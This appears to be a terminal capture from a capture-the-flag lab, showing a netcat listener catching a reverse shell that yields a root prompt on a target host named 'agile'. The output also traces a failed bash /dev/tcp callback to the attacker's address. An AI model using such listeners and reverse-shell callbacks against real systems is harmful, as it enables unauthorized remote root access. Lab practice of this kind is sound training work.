 ┌──(kali㉿kali)-[~]
└─$ nc -lvnp 7777
listening on [any] 7777 ...
connect to [10.10.16.41] from (UNKNOWN) [10.10.11.203] 49466
bash: cannot set terminal process group (136891): Inappropriate ioctl for device
bash: no job control in this shell
bash: connect: Connection refused
bash: /dev/tcp/10.10.16.41/7777: Connection refused
root@agile:~#